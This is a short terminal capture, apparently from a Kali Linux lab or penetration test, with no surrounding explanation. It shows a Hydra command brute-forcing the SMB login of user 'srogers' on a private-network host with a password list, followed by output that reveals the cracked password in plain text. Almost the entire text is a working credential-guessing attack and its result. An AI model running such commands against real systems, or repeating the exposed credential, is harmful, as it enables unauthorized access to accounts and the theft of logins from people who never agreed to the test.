 root@kali:~/Desktop# hydra -l srogers -P passlist.txt 192.168.43.105 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-19 04:22:11
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 7 login tries (l:1/p:7), ~7 tries per task
[DATA] attacking smb://192.168.43.105:445/
[445][smb] host: 192.168.43.105   login: srogers   password: NewYork@1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-19 04:22:12
root@kali:~/Desktop#